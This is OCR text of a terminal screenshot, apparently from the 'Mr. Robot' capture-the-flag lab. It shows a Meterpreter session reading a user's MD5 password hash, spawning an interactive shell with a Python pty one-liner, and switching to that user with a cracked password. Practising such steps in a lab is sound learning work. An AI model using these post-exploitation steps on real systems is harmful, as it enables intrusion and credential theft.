 Applications Places System Sun Jul 14, 13:20
Parrot Terminal
File Edit View Search Terminal Help
Parrot
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2015-11-13 02:20:08 -0500 robot
meterpreter > cd robot
meterpreter > ls
Listing: /home/robot
====================
README.license
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100400/r-------- 33 fil 2015-11-13 02:28:21 -0500 key-2-of-3.txt
100644/rw-r--r-- 39 fil 2015-11-13 02:28:21 -0500 password.raw-md5
password.txt
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
meterpreter > shell
Process 3079 created.
Channel 1 created.
python --version
Python 2.7.6
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py
daemon@linux:/home/robot$ su - robot
su - robot
Password: abcdefghijklmnopqrstuvwxyz
$
Menu [MD5 Online | Free MD... Parrot Terminal